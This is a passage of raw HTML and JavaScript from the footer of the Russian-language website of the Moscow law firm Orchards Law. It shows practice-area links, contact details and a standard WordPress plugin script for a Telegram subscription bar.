	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
</ul></div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'7184be86b8',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
